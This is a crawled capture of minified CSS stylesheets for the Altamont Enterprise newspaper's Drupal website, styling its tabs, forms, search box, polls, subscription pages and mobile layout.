.tabs ul.primary li{display:block;float:left;vertical-align:bottom;margin:0 5px 0 0}.tabs ul.primary li.active a{border-bottom:1px solid #fff}.tabs ul.primary li a{color:#000;background-color:#ededed;height:1.8em;line-height:1.9;display:block;font-size:.929em;float:left;padding:0 10px 3px;margin:0;text-shadow:0 1px 0 #fff;-khtml-border-radius-topleft:6px;-moz-border-radius-topleft:6px;-webkit-border-top-left-radius:6px;border-top-left-radius:6px;-khtml-border-radius-topright:6px;-moz-border-radius-topright:6px;-webkit-border-top-right-radius:6px;border-top-right-radius:6px}.tabs ul.primary li.active a{background-color:#fff}.tabs ul.secondary{border-bottom:none;padding:.5em 0}.tabs ul.secondary li{display:block;float:left}.tabs ul.secondary li:last-child{border-right:none}.tabs ul.secondary li:first-child{padding-left:0}.tabs ul.secondary li a{padding:.25em .5em}.tabs ul.secondary li a.active{background:#f2f2f2;border-bottom:none;-moz-border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;border-radius:5px}ul.action-links{list-style:none;margin:5px;padding:.5em 1em}ul.action-links li{display:inline-block;margin-left:10px}ul.action-links li a{padding-left:15px;background:url(https://altamontenterprise.com/themes/bartik/images/add.png) no-repeat left center;margin:0 10px 0 0}#messages{padding:20px 0 5px;margin:0 auto}.featured #messages{background:#f0f0f0;background:rgba(30,50,10,.08)}div.messages{margin:8px 15px}.breadcrumb{font-size:.929em}.profile .user-picture{float:none}.confirm-parent,.password-parent{width:34em}.password-parent,div.form-item div.password-suggestions{position:relative}.password-strength-text,.password-strength-title,div.password-confirm{font-size:.82em}.password-strength-text{margin-top:.2em}div.password-confirm{margin-top:2.2em;width:20.73em}input.form-submit,a.button{background:#fff url(https://altamontenterprise.com/themes/bartik/images/buttons.png) 0 0 repeat-x;border:1px solid #e4e4e4;border-bottom:1px solid #b4b4b4;border-left-color:#d2d2d2;border-right-color:#d2d2d2;color:#3a3a3a;cursor:pointer;font-size:.929em;font-weight:400;text-align:center;margin-bottom:1em;margin-right:.6em;padding:4px 17px;-khtml-border-radius:15px;-moz-border-radius:20px;-webkit-border-radius:15px;border-radius:15px}a.button:link,a.button:visited,a.button:hover,a.button:focus,a.button:active{text-decoration:none;color:#5a5a5a}fieldset{background:#fff;border:1px solid #ccc;margin-top:10px;margin-bottom:32px;padding:0 0 10px;position:relative;top:12px;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.fieldset-wrapper{margin-top:25px}.node-form .vertical-tabs .fieldset-wrapper{margin-top:0}.filter-wrapper{top:0;padding:1em 0 .2em;-khtml-border-radius-topright:0;-khtml-border-radius-topleft:0;-moz-border-radius-topright:0;-moz-border-radius-topleft:0;-webkit-border-top-left-radius:0;-webkit-border-top-right-radius:0;border-top-left-radius:0;border-top-right-radius:0}.filter-help a{font-size:.857em;padding:2px 20px 0}.filter-wrapper .form-item label{margin-right:10px}.filter-wrapper .form-item{padding:0 0 .5em .5em}.filter-guidelines{padding:0 1.5em 0 .5em}fieldset.collapsed{background:0 0;-khtml-border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}fieldset legend{background:#dbdbdb;border:1px solid #ccc;border-bottom:none;color:#3b3b3b;display:block;height:2em;left:-1px;font-family:"Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;line-height:2;padding:0;position:absolute;text-indent:10px;text-shadow:0 1px 0 #fff;top:-12px;width:100%;-khtml-border-radius-topleft:4px;-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-khtml-border-radius-topright:4px;-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px}fieldset.collapsed legend{-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}fieldset legend a{color:#3b3b3b}fieldset legend a:hover,fieldset legend a:focus,fieldset legend a:active{color:#000}fieldset .fieldset-wrapper{padding:0 10px}
fieldset .fieldset-description{margin-top:5px;margin-bottom:1em;line-height:1.4;color:#3c3c3c;font-style:italic}input{margin:2px 0;padding:4px}input,textarea{font-size:.929em}textarea{line-height:1.5}textarea.form-textarea,select.form-select{padding:4px}input.form-text,textarea.form-textarea,select.form-select{border:1px solid #ccc}input.form-submit:hover,input.form-submit:focus{background:#dedede}.password-suggestions ul li{margin-left:1.2em}.form-item{margin-bottom:1em;margin-top:2px}.form-item label{font-size:.929em}.form-type-radio label,.form-type-checkbox label{margin-left:4px}.form-type-radio .description,.form-type-checkbox .description{margin-left:2px}.form-actions{padding-top:10px}.contact-form #edit-name{width:75%;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.contact-form #edit-mail{width:75%;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.contact-form #edit-subject{width:75%;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.contact-form #edit-message{width:76.3%;-khtml-border-top-left-radius:4px;-khtml-border-top-right-radius:4px;-moz-border-radius-topleft:4px;-moz-border-radius-topright:4px;-webkit-border-top-left-radius:4px;-webkit-border-top-right-radius:4px;border-top-left-radius:4px;border-top-right-radius:4px}.contact-form .resizable-textarea .grippie{width:76%;-khtml-border-bottom-left-radius:4px;-khtml-border-bottom-right-radius:4px;-moz-border-radius-bottomleft:4px;-moz-border-radius-bottomright:4px;-webkit-border-bottom-left-radius:4px;-webkit-border-bottom-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px}input.form-button-disabled,input.form-button-disabled:hover,input.form-button-disabled:focus,input.form-button-disabled:active,.form-disabled input,.form-disabled select,.form-disabled textarea{background:#ededed;border-color:#bbb;color:#717171}.form-disabled .grippie{background-color:#ededed;border-color:#bbb}.form-disabled label{color:#717171}.comment-form label{float:left;font-size:.929em;width:120px}.comment-form input,.comment-form .form-select{margin:0;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.comment-form .form-type-textarea label{float:none}.comment-form .form-item,.comment-form .form-radios,.comment-form .form-type-checkbox,.comment-form .form-select{margin-bottom:10px;overflow:hidden}.comment-form .form-type-checkbox,.comment-form .form-radios{margin-left:120px}.comment-form .form-type-checkbox label,.comment-form .form-radios label{float:none;margin-top:0}.comment-form input.form-file{width:auto}.no-sidebars .comment-form .form-text{width:800px}.one-sidebar .comment-form .form-text{width:500px}.two-sidebars .comment-form .form-text{width:320px}.comment-form .form-item .description{font-size:.786em;line-height:1.2;margin-left:120px}#content h2.comment-form{margin-bottom:.5em}.comment-form .form-textarea{-khtml-border-radius-topleft:4px;-khtml-border-radius-topright:4px;-moz-border-radius-topleft:4px;-moz-border-radius-topright:4px;-webkit-border-top-left-radius:4px;-webkit-border-top-right-radius:4px;border-top-left-radius:4px;border-top-right-radius:4px}.comment-form fieldset.filter-wrapper .fieldset-wrapper,.comment-form .text-format-wrapper .form-item{margin-top:0;margin-bottom:0}.filter-wrapper label{width:auto;float:none}.filter-wrapper .form-select{min-width:120px}.comment-form fieldset.filter-wrapper .tips{font-size:.786em}#comment-body-add-more-wrapper .form-type-textarea label{margin-bottom:.4em}#edit-actions input{margin-right:.6em}div.password-suggestions{border:0}.ui-widget-overlay{background:#222;opacity:.7}div.vertical-tabs .vertical-tabs-panes fieldset.vertical-tabs-pane{padding:1em}#forum .name{font-size:1.083em}#forum .description{font-size:1em}#block-search-form{padding-bottom:7px}#block-search-form .content{margin-top:0}#search-form input#edit-keys,#block-search-form .form-item-search-block-form input{float:left;font-size:1em;height:1.143em;margin-right:5px;width:9em}
#search-block-form input.form-submit,#search-form input.form-submit{margin-left:0;margin-right:0;height:25px;width:34px;padding:0;cursor:pointer;text-indent:-9999px;border-color:#e4e4e4 #d2d2d2 #b4b4b4;background:url(https://altamontenterprise.com/themes/bartik/images/search-button.png) no-repeat center top;overflow:hidden}#search-block-form input.form-submit:hover,#search-block-form input.form-submit:focus,#search-form input.form-submit:hover,#search-form input.form-submit:focus{background-position:center bottom}#search-form .form-item-keys label{display:block}ol.search-results{padding-left:0}.search-results li{border-bottom:1px solid #d3d7d9;padding-bottom:.4285em;margin-bottom:.5em}.search-results li:last-child{border-bottom:none;padding-bottom:0;margin-bottom:1em}.search-results .search-snippet-info{padding-left:0}.shortcut-wrapper{margin:2.2em 0 1.1em}.shortcut-wrapper h1#page-title{float:left;margin:0}div.add-or-remove-shortcuts{padding-top:.9em}.overlay div.add-or-remove-shortcuts{padding-top:.8em}.page-admin #content img{margin-right:15px}.page-admin #content .simpletest-image img{margin:0}.page-admin-structure-block-demo .block-region{background:#ff6;border:1px dotted #9f9e00;color:#000;font:90% "Lucida Grande","Lucida Sans Unicode",sans-serif;margin:5px;padding:5px;text-align:center;text-shadow:none}.page-admin-structure-block-demo #featured .block-region{font-size:.55em}.page-admin-structure-block-demo #header .block-region{width:500px}.page-admin #admin-dblog img{margin:0 5px}#system-theme-settings fieldset{padding:0}#system-theme-settings fieldset .fieldset-legend{margin-top:0}div.admin .right,div.admin .left{width:49%;margin:0}div.admin-panel{background:#fbfbfb;border:1px solid #ccc;margin:10px 0;padding:0 5px 5px}div.admin-panel h3{margin:16px 7px}div.admin-panel dt{border-top:1px solid #ccc;padding:7px 0 0}div.admin-panel dd{margin:0 0 10px}div.admin-panel .description{margin:0 0 14px 7px}.overlay #main,.overlay #content{width:auto;float:none}.overlay #page{padding:0 2em}.overlay .region-page-top,.overlay #header,.overlay #page-title,.overlay #featured,.overlay #sidebar-first,.overlay #triptych-wrapper,.overlay #footer-wrapper{display:none}.overlay-processed .field-type-image{display:block;float:none}.overlay #messages{width:auto}.node .poll{margin:2em 0}.node .poll #edit-choice{margin:0 0 1.5em}.poll .vote-form{text-align:left}.poll .vote-form .choices{margin:0}.poll .percent{font-size:.857em;font-style:italic;margin-bottom:3em;margin-top:-3.2em;float:right;text-align:right}.poll .text{clear:right;margin-right:2.25em}.poll .total{font-size:.929em;font-style:italic;text-align:right;clear:both}.node .poll{margin:1.8em 0 0}.node .poll .text{margin-right:6.75em}.node .poll #edit-choice{margin:0 0 1.2em}.poll .bar .foreground{background-color:#666}#footer-wrapper .poll .bar{background-color:#666}#footer-wrapper .poll .bar .foreground{background-color:#ddd}body{background-color:#fff;color:#fff}#page-wrapper,#main,body.overlay{background-color:#fff;color:#2b2b2b}.comment .comment-arrow{border-color:#fff}#main-menu-links li a.active,#main-menu-links li.active-trail a{background:#fff}.tabs ul.primary li a.active{background-color:#fff}.tabs ul.primary li.active a{background-color:#fff;border-bottom:1px solid #fff}#header{background-color:#fff;background-image:-webkit-gradient(linear,0% 0%,0% 100%,from(#fff),to(#fff));background-image:-moz-linear-gradient(-90deg,#fff,#fff)}a{color:#2985b7}a:hover,a:focus{color:#17a4f0}a:active{color:#44bbfb}.sidebar .block{background-color:#fff;border-color:#fff}#footer-wrapper{background:#fff}.region-header,.region-header a,.region-header li a.active,#name-and-slogan,#name-and-slogan a,#secondary-menu-links li a{color:#212121}@font-face{font-family:'Goudy Bookletter 1911';src:url(https://altamontenterprise.com/sites/all/themes/altamont/fonts/GoudyBookletter1911.eot);src:url(https://altamontenterprise.com/sites/all/themes/altamont/fonts/GoudyBookletter1911.eot?#iefix) format('embedded-opentype'),url(https://altamontenterprise.com/sites/all/themes/altamont/fonts/GoudyBookletter1911.woff) format('woff'),url(https://altamontenterprise.com/sites/all/themes/altamont/fonts/GoudyBookletter1911.ttf) format('truetype'),url(https://altamontenterprise.com/sites/all/themes/altamont/fonts/GoudyBookletter1911.svg#GoudyBookletter1911) format('svg');font-weight:400;font-style:normal}
h1,h2,h3,h4,h5,h6,#site-name,#cat-name,#content .block-system .pane-title,.view-columns div h1{font-family:'Goudy Bookletter 1911';font-style:normal;font-weight:400}#content h2,#content h3{margin-top:0}.view-columns table,.view-pdf-archive table{border-style:hidden}.view-pdf-archive table,.view-pdf-archive table tr{border:0;background:0 0}.view-pdf-archive .field-type-image img{box-shadow:2px 2px 10px #aaa;-webkit-box-shadow:2px 2px 10px #aaa}.view-columns table td,.view-columns table th{border:1px solid #ddd}.view-columns tr,.view-columns tr.even{background-color:inherit}.view-pdf-archive .view-mode-teaser_no_premium_message,.view-pdf-archive .node-teaser{border:0;margin:0}.title,h2,h3,h4,h5,h6,#content .block-system .pane-title,.view-columns div h1{font-weight:700 !important}h1{font-size:2em;margin:0;margin-top:.5em}tr td,tr th{vertical-align:top}h3{font-size:1.3em}h1 a,h2 a,h3 a{color:inherit}#header{border-bottom:1px solid #9b9b9b;box-shadow:0px 0px 4px 2px #ddd;height:110px}#header a:hover{text-decoration:none}fieldset.filter-wrapper{display:none}#header div.section,#featured div.section,#messages div.section,#main,#triptych,#footer-columns,#footer{width:1000px}.sidebar .block{padding:0}.without-secondary-menu .region-header{margin:0}.without-secondary-menu .region-header #block-search-form{padding-top:65px}#search-form input#edit-keys,#block-search-form .form-item-search-block-form input{border-color:#aaa;box-shadow:inset 0 0 5px 0px #ccc}.one-sidebar #content{width:780px}.two-sidebars #content{width:602px}.tabs{margin-bottom:0;margin-top:1em}h1,h2,h3,h4{color:#333}div.view-content div.node{margin-bottom:.5em;padding-bottom:1em}#footer-wrapper a{color:#444}#footer-wrapper a:hover,#footer-wrapper a:focus{color:#555}#site-name{font-size:4em;line-height:.75;margin-top:20px;text-shadow:2px 2px #ddd;font-variant:small-caps}#content h2{line-height:1.2}#block-system-main-menu{border-right:1px solid #ddd;left:auto !important}#block-system-main-menu h2{display:none}#block-system-main-menu ul a{padding:0;color:#000}#block-system-main-menu ul li{list-style:none;font-weight:700;margin-bottom:10px}#block-system-main-menu ul ul{margin-bottom:20px}#block-system-main-menu ul ul li{font-weight:400;margin-bottom:0}#cat-name{font-size:4em;line-height:1;padding-top:0;padding-bottom:0;margin-bottom:0;text-shadow:2px 2px #ddd;font-variant:small-caps;margin-top:0}#site-name{margin-top:25px}.small-title#site-name{font-size:1em;margin-top:0;text-transform:uppercase}.group-left img{max-width:90%;height:auto}.field-collection-container{border:0}.field-collection-view{border:0}.node-teaser,.view-mode-teaser_no_premium_message,.node-article.view-mode-featured,.node-image-post.view-mode-featured{border-bottom:1px solid #d3d7d9}.front .node-article.view-mode-featured{border-bottom:0}.view-mode-teaser_no_premium_message .field-type-field-collection,.node-teaser .field-type-field-collection{float:left;margin-right:1em}.view-mode-teaser_no_premium_message .field-collection-view,.node-teaser .field-collection-view{margin:0;padding:0;margin-left:20px;margin-bottom:10px}.field-type-image img{margin:0}.node-article.view-mode-featured .field-type-field-collection,.node-image-post.view-mode-featured .field-type-field-collection,.node-article.view-mode-tiny_teaser .field-type-field-collection,.node-image-post.view-mode-tiny_teaser .field-type-field-collection{float:left;margin-right:15px;margin-bottom:15px}.node-full .field.field-name-field-images,.node-contact .field.field-name-field-image,.view-mode-full_text_blog .field.field-name-field-images,.view-mode-full .field.field-name-field-images{margin:0 0 1em 1em;padding:1em;float:right;max-width:300px;border-radius:.5em;border:0 solid #bbb;box-shadow:0px 0px 0px 0px #ddd}.node-full .field.field-name-field-date-published{font-style:italic;font-size:.9em}.node-full.node-image-post .field.field-name-field-images{float:none;max-width:none;border-radius:0;border:0;margin:0;padding:0;box-shadow:none}.view-continue-reading .views-row{min-height:125px}.view-continue-reading .field.field-name-field-images{float:right;padding:0 0 0 1em}
.view-continue-reading .field.field-name-field-images img{border-radius:5px}.field.field-name-field-images .content img{max-width:100%;height:auto}.region-content .field.field-name-field-images .field-name-field-image-description{font-size:75%}#content .block-system .pane-title,.view-columns div h1{font-size:1.6em;text-transform:uppercase}.view-columns div{text-align:center}.front #content .block-system .pane-title{text-align:center}.front .panel-pane.pane-views{min-height:300px}#main-menu-phone-toggler{display:none;width:30px;height:22px;background:url(https://altamontenterprise.com/sites/all/themes/altamont/images/menuicon.png);cursor:pointer;position:absolute;top:2em;right:2em}#phone-main-menu{display:none}#phone-main-menu-links{list-style:none;padding:0;font-size:1.5em;margin:0}#phone-main-menu-links li{border-top:1px solid #ddd;display:block}#phone-main-menu-links li a{padding:.5em 1em;display:block;text-decoration:none}.breadcrumb{display:none}.element-invisible{width:1px}.field.field-name-field-author{font-size:.95em;font-family:Georgia,"Times New Roman",Times,serif}.field.field-name-field-author:after{clear:none}.flexslider .slides img{width:auto;height:auto;display:block;float:left;padding:0 1em 0 0;max-width:50%;max-height:200px}.sidebar img{max-width:100%;height:auto}#sidebar-first{width:200px}#sidebar-second{width:197px}#footer-wrapper{padding:0}.easy_social_box{margin:10px 0}#block-views-continue-reading-block,#block-views-continue-reading-block-1{padding-top:10px;margin-top:25px;border-top:1px dotted #bbb}.panels-flexible-column-inside{padding:0}.panels-flexible-column-first{border-right:1px solid #ddd}.front .panel-pane{padding:10px;border-bottom:1px solid #ddd}.field-name-field-image-description{font-style:italic}.page-field-collection-field-images #page-title{display:none}.calendar-calendar .day-view .full td.multi-day div.dayview{background-color:inherit}.calendar-calendar .day-view div{font-size:1em}.calendar-agenda-hour.calendar-agenda-no-hours{display:none}.calendar-dayview-hour{display:none}#footer-wrapper{color:rgba(0,0,0,.65)}.view-content div{position:relative}.field.field-name-node-link{position:absolute;bottom:0;right:0}.nopremium-message{padding:20px 10px 5px 85px;border:solid #888;border-width:2px 0;background:10px center no-repeat #f7f7f7 url(https://altamontenterprise.com/sites/all/themes/altamont/images/star.png);clear:right}#block-node-syndicate{margin-top:35px}body.node-type-article .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}#block-views-continue-reading-block-1 .content .view-continue-reading .view-content .views-row .ds-1col .field-name-body .field-items{font-size:87.5%}#block-views-continue-reading-block .content .view-continue-reading .view-content .views-row .ds-1col .field-name-body .field-items{font-size:87.5%}body.node-type-library-note .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}body.node-type-senior-news-article .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}body.page-calendar .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}body.node-type-event .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}body.node-type-column .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}body.node-type-page .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}body.node-type-community-calendar-date .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}div#subscribe-page .pane-custom .pane-content{font-size:18px;text-align:left-align;width:75%}div#subscribe-page .pane-views{padding-top:10px}.view-id-subscription .views-row,.view-id-gift_subscription .views-row,.view-gift-subscription-redemption .views-row{width:30%;padding:10px;display:inline-block;vertical-align:top;border:1px solid #efefef}@media screen and (max-width:970px){.view-id-subscription .views-row,.view-id-gift_subscription .views-row,.view-gift-subscription-redemption .views-row{width:100%;padding:10px;display:block;vertical-align:top;border:1px solid #efefef}
}.price-9328,.price-9461,price-9518,.price-38232{display:none}#block-block-19{margin-top:45px}.form-type-password .form-text,.form-type-textfield .form-text{max-width:90%}.page-search .views-field-field-images{border:0 solid #efefef;display:block;float:left;margin-right:20px;max-width:180px;padding:5px}.page-search .views-row{display:inline-block;clear:both;margin-bottom:20px;border-bottom:1px solid #efefef}.page-search img{width:100%;height:auto}.page-search .field-name-field-image-description{display:none}#block-multiblock-3 .views-widget-sort-by,#block-multiblock-3 .views-widget-sort-order{display:none}#edit-submit-altamont-search{background:rgba(0,0,0,0) url("https://www.altamontenterprise.com/themes/bartik/images/search-button.png") no-repeat scroll center top;border-color:#e4e4e4 #d2d2d2 #b4b4b4;cursor:pointer;height:25px;margin-left:0;margin-right:0;overflow:hidden;padding:0;text-indent:-9999px;width:34px}#block-multiblock-3 .views-exposed-form .views-exposed-widget{padding:0}#block-multiblock-3{padding-top:52px}@media screen and (max-width:970px){#block-multiblock-3{padding-top:0}.region-triptych-first,.region-triptych-middle,.region-triptych-last{width:100% !important}#triptych h2{text-align:left}#footer .region{margin-top:0}#footer-wrapper{padding-left:0 !important}#footer{margin-top:0}#footer li{display:block !important;clear:both;background:#edeeeb}#footer li a,#triptych ul li a{padding:10px;font-size:14px;width:95%;background:#edeeeb;border-bottom:2px solid #ddd;display:block;font-weight:700}#footer li.last a{padding-right:10px !important}#triptych ul li{font-size:16px;width:99%;background:#efefef;min-height:42px}#footer li.first a{padding-left:10px}#footer li a:hover{background:#efefef}}#block-multiblock-3 label{visibility:hidden}#edit-search{width:154px}#edit-search{border-color:#aaa;box-shadow:0 0 5px 0 #ccc inset}#user-login .form-item{clear:both}.sso{margin-bottom:32px;margin-top:10px;clear:both;display:block;min-height:50px}.sso-fb a{display:block;background:url(https://altamontenterprise.com/themes/altamont/images/loginwithfb.png);height:40px;width:180px;background-repeat:no-repeat;text-indent:-9999px}.sso-cont a{padding-left:10px;color:#000;text-decoration:none}.sso-fb,.sso-google{max-width:195px;display:block;float:left}#block-fboauth-login{display:none}#edit-submit-google{background-image:url("https://altamontenterprise.com/themes/altamont/images/loginwithgoogle.png");background-repeat:no-repeat;height:40px;width:180px;background-size:100%;border-radius:0;padding:0;margin:0}.separator{border-top:1px solid #e2e2e2;height:30px;padding-top:0;text-align:center;max-width:441px}.separator-text{display:block;background:#fff;margin:-11px auto 20px;width:45px}.not-logged-in.page-user .tabs{display:none}.page-node-add form.node-form fieldset.filter-wrapper{display:block}.page-subscribe .panels-flexible-region-inside .ui-tabs{border:none}.page-subscribe .panels-flexible-region-inside .ui-tabs-nav{border:none;background:0 0;justify-content:center;display:flex}.page-subscribe .panels-flexible-region-inside .ui-tabs-nav li{border-radius:5px;border-width:1px}.dashboard-main-subscription .subscription-links a,.altamont-subscriptions-gift-subscription .subscription-links a{margin-right:15px}.altamont-subscriptions-dashboard>h2,.dashboard-gift-subscriptions>h2{padding:5px 0}.subscription-gifts-links .altamont-subscriptions-link{margin:25px 0}.subscription-gifts-links .altamont-subscriptions-link a{margin-top:10px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;background:#fff url(https://altamontenterprise.com/sites/all/themes/altamont/images/buttons.png) 0 0 repeat-x;border:1px solid #e4e4e4;border-bottom:1px solid #b4b4b4;border-left-color:#d2d2d2;border-right-color:#d2d2d2;color:#3a3a3a;cursor:pointer;font-size:.929em;font-weight:400;text-align:center;padding:4px 17px;border-radius:15px;display:inline-block;min-width:60px}.subscription-gifts-links .altamont-subscriptions-link a:hover,.subscription-gifts-links .altamont-subscriptions-link a:focus{background:#dedede;text-decoration:none}#altamont-subscriptions-give-subsciption-form .form-item-type .product-option{padding:10px 20px 5px;margin:10px 0 0}#altamont-subscriptions-give-subsciption-form .form-item-type .product-option:first-child{border:solid 1px gray}
.tabs-announcement{width:200px;margin:0 auto;position:relative;left:44px;text-align:center;font-size:14px;color:red;line-height:1}.form-password-toggle .form-text{width:435px}.form-password-toggle .form-type-password{position:relative}.form-password-toggle .form-type-password .password-toggle{position:absolute;top:0;left:410px;font-weight:700}.form-password-toggle .form-type-password .password-toggle input{display:none}.form-password-toggle .form-type-password .password-toggle a:hover{cursor:pointer}

--- FILE ---
content_type: text/css
request_url: https://altamontenterprise.com/sites/default/files/advagg_css/css__Z-1ZYhKSxjYEU4s-G0cujdlxnO8NWMl-FhC8ndvrNtM__NW10NSs--w9JO3pL020ky4jM4a_iY78wEBP8I4inJBk__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css
body_size: -145
content:
#block-search-form,#sidebar-first,#sidebar-second,#triptych-wrapper,.easy_social_box,.field-name-print-this-page,#block-views-continue-reading-block-1{display:none}#content{width:auto !important}.field-name-field-images{box-shadow:none !important;border-radius:0 !important}

--- FILE ---
content_type: text/css
request_url: https://altamontenterprise.com/sites/default/files/advagg_css/css__JjqUM1pKTe6YdusOh7DGVF-N9ui2SUD9xNwrZj22s3M__gkoZJTewXfmMlTUv15JK62jEX6VBOWEndiPaJ40qEbk__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css
body_size: 565
content:
body{font-size:110%;max-width:100%;min-width:0;width:auto}#page-wrapper,#page,#footer{min-width:0;width:auto;max-width:100%}#header{height:130px}#cat-name{font-size:2.5em}#name-and-slogan{margin:1em;padding-top:0}#site-name{margin-top:0}#header div.section,#featured div.section,#messages div.section,#main,#triptych,#footer-columns,#footer{width:auto;min-width:auto}#main-menu-phone-toggler{display:inline-block}#block-system-main-menu{display:none;font-size:1.8em}#logo img{width:75%;margin:1em 0}#site-name{font-size:1.5em}.region-header{float:none}.region-header #block-search-form{width:90%}.region-header #block-search-form .form-text{width:80%}#main-menu{display:none}#main-menu-links{font-size:1.8em}#main-menu-links li{padding:0 5px}.panels-flexible-column,.panels-flexible-region{width:100%}.panels-flexible-region div{padding:0 !important}#logo{float:none}#content,#sidebar-first,#sidebar-second,.region-triptych-first,.region-triptych-middle,.region-triptych-last,.region-footer-firstcolumn,.region-footer-secondcolumn,.region-footer-thirdcolumn,.region-footer-fourthcolumn,.page-node .region-content .field.field-name-field-images,.node-article.view-mode-featured .field-collection-container,.node-article.view-mode-featured .field-type-field-collection{float:none;max-width:100%}.node-type-article.page-node .region-content .field.field-name-field-images,.view-mode-full-blog .page-taxonomy-term .region-content .field.field-name-field-images,.page-community .view-content .field.field-name-field-images,.node-type-community-calendar-date .region-content .field.field-name-field-images .panels-flexible-column-first{float:none}.node-full img{float:none;max-width:90%;width:auto;height:auto}h1#page-title{font-size:1.7em}p{font-size:1em}.without-secondary-menu .region-header #block-search-form{position:absolute;top:90px}.without-secondary-menu .region-header #block-search-form{padding:0}.field-name-field-image img{max-width:100%;height:auto}th.views-field-field-email,td.views-field-field-email,th.views-field-field-phone-number,td.views-field-field-phone-number{display:none}.field-name-field-pdf-thumb img{width:100%}#footer-wrapper{font-size:.6em;padding-left:.5em}#footer li a{padding:10px}#site-name{font-size:2em}.panels-flexible-column-first{border:0}#main{margin-top:5px}.view-columns div h1{font-size:1.2em}body.node-type-article .field-name-body .field-items{font-size:inherit;text-align:left-align;width:auto}body.node-type-library-note .field-name-body .field-items{font-size:inherit;text-align:left-align;width:auto}body.node-type-senior-news-article .field-name-body .field-items{font-size:inherit;text-align:left-align;width:auto}body.page-calendar .field-name-body .field-items{font-size:inherit;text-align:left-align;width:auto}body.node-type-event .field-name-body .field-items{font-size:inherit;text-align:left-align;width:auto}body.node-type-column .field-name-body .field-items{font-size:inherit;text-align:left-align;width:auto}body.node-type-page .field-name-body .field-items{font-size:inherit;text-align:left-align;width:auto}body.node-type-community-calendar-date .field-name-body .field-items{font-size:inherit;text-align:left-align;width:auto}body.page-home .field-name-body .field-items{font-size:87.5%}.form-password-toggle .form-text{width:inherit}.form-password-toggle .form-type-password .password-toggle{right:8%;left:auto}